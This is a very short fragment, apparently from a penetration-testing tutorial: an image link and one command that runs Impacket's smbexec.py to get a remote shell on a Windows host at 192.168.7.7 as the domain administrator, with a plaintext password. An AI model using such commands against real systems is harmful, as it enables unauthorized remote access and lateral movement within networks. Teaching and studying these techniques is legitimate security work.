 python3 smbexec.py teamssix.com/administrator:1qaz@WSX@192.168.7.7